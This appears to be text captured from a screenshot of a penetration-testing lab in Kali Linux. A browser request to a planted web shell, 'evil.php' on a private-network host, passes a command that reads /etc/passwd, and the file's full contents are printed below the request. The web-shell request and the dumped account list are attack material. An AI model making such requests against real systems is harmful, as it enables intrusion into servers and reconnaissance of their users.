 view-source:http://192.168.7.100/secret/evil.php?command=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27